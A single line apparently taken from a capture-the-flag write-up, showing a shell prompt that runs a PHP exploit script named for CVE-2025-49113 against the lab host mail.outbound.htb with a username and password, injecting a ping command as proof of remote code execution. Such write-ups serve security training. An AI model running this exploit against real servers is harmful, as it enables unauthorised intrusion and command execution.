 └─$ php CVE-2025-49113.php http://mail.outbound.htb 'tyler' 'LhKL1o9Nm3X2' "ping 10.10.14.65 -c 1"